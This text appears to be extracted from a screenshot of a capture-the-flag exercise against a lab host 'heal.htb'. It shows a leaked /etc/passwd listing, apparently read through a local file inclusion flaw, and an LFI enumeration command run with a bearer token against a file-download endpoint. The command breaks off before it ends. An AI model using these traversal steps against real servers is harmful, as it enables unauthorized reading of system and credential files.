 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
kali … Heal tools Alfie ma
kali … Heal tools Alfie python3 alfie.py -u "http://api.heal.htb/download?filename=" -H 'Authorization: Bea
rer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --threads 40 --target_system
'linux,node,ruby' -fw '3-14' --max 5 enum --example-lfi '/etc/